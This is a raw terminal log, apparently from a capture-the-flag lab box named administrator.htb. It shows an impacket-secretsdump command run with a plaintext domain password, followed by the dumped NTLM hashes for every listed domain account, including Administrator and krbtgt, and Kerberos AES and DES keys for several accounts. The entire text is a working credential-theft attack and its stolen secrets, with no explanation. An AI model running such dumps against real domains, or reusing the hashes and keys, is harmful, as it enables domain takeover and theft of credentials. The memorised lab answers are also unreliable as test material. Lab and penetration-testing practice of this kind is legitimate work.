 ❯ impacket-secretsdump administrator.htb/ethan:limpbizkit@10.10.11.42
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
v1.0.3
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:04e91936fce5a8c36af6eb9757655219:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:21823af9391df716d65d84045d9c70fe:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
fuck3$:5101:aad3b435b51404eeaad3b435b51404ee:9f5b680252e90ad8f31aa60a74712389:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9